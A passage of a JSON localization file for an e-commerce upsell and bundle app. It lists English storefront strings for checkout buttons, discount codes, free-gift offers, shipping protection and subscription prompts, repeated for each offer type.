{{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"fbt":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"freegift":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Choose your gift ({{added_count}}\/{{total_count}} selected)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"Free","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"post_purchase":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"ship_pro":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"subscription_upsell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"upsell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Upgrade Now","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"vd":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Add More, Save More","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select 